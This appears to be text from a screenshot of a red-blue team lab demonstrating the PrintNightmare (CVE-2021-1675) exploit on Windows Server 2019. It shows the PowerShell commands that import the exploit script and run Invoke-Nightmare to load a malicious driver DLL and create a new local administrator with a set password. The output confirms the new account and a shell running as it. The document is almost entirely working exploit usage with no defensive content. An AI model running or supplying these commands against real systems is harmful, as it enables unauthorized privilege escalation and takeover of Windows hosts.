 Windows Server 2019
Windows PowerShell
PS C:\Users\m0nk3y\Desktop\CVE-2021-1675> Import-Module .\CVE-2021-1675.ps1
PS C:\Users\m0nk3y\Desktop\CVE-2021-1675> Invoke-Nightmare -NewUser "m0nk3y2019" -NewPassword "Password!@#" -DriverName
"PrintMe"
[+] created payload at C:\Users\m0nk3y\AppData\Local\Temp\nightmare.dll
[+] using pDriverPath = "C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_83aa9aebf5dffc96\Amd64\mxdwdrv
.dll"
[+] added user m0nk3y2019 as local administrator
[+] deleting payload from C:\Users\m0nk3y\AppData\Local\Temp\nightmare.dll
PS C:\Users\m0nk3y\Desktop\CVE-2021-1675> net user
\\WIN-ARB1D0MR0JF 的用户帐户
-------------------------------------------------------------------------------
Administrator DefaultAccount Guest
m0nk3y m0nk3y2019 WDAGUtilityAccount
命令成功完成。
PS C:\Users\m0nk3y\Desktop\CVE-2021-1675> runas /user:m0nk3y2019 cmd
输入 m0nk3y2019 的密码:
试图将 cmd 作为用户 "WIN-ARB1D0MR0JF\m0nk3y2019" 启动...
PS C:\Users\m0nk3y\Desktop\CVE-2021-1675>
cmd (作为 WIN-ARB1D0MR0JF\m0nk3y2019 运行)
Microsoft Windows [版本 10.0.17763.107]
(c) 2018 Microsoft Corporation。保留所有权利。
C:\Windows\system32>
红蓝对抗网络攻防实验室